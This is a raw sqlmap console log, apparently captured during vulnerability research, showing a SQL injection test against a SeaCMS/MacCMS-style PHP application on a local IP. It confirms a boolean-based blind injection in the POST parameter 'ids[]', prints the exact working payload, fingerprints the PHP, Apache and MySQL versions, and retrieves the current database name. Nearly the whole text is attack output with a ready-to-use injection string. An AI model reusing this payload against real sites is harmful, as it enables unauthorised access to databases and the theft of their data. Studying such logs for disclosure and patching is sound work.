 管理员: C:\Windows\System32
[04:22:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[04:22:39] [WARNING] POST parameter 'backurl' does not seem to be injectable
[04:22:39] [INFO] testing if POST parameter 'url' is dynamic
[04:22:54] [INFO] POST parameter 'url' appears to be dynamic
[04:22:55] [WARNING] heuristic (basic) test shows that POST parameter 'url' might not be injectable
[04:22:56] [INFO] testing for SQL injection on POST parameter 'url'
[04:22:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[04:23:06] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[04:23:06] [INFO] testing 'Generic inline queries'
[04:23:07] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[04:23:12] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[04:23:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[04:23:23] [WARNING] POST parameter 'url' does not seem to be injectable
[04:23:23] [INFO] testing if POST parameter 'ids[]' is dynamic
[04:23:24] [INFO] POST parameter 'ids[]' appears to be dynamic
[04:23:26] [INFO] heuristic (basic) test shows that POST parameter 'ids[]' might be injectable
[04:23:27] [INFO] testing for SQL injection on POST parameter 'ids[]'
[04:23:27] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[04:23:31] [INFO] POST parameter 'ids[]' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="数据")
[04:23:31] [INFO] testing 'Generic inline queries'
[04:23:32] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[04:23:33] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[04:23:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[04:23:34] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[04:23:35] [INFO] checking if the injection point on POST parameter 'ids[]' is a false positive
POST parameter 'ids[]' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 147 HTTP(s) requests:
---
Parameter: ids[] (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ac=select&rid=cdd&backurl=?ac=list%26rid=cdd%26t=%26h=%26wd=%26pg=1%26url=https://www.seacms.org/zyapi.php&url=https://www.seacms.org/zyapi.php&i
ds[]=70792) AND 1772=1772 AND (2127=2127
---
[04:23:42] [INFO] testing MySQL
[04:23:43] [INFO] confirming MySQL
[04:23:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.0
[04:23:52] [INFO] fetching current database
[04:23:52] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[04:23:52] [INFO] retrieved: www_maccms_ru
current database: 'www_maccms_ru'
[04:26:13] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[04:26:13] [WARNING] your sqlmap version is outdated